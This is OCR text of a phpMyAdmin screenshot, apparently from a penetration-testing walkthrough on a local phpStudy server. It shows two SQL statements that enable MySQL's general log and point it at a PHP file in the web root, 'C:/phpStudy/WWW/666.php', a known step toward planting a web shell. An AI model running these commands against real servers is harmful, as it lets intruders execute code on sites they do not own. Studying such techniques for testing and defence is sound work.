 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log = "ON";# MySQL 返回的查询结果为空 (即零行)。
2
3 set global general_log_file='C:/phpStudy/WWW/666.php';# MySQL 返回的查询结果为空 (即零行)。
4
清除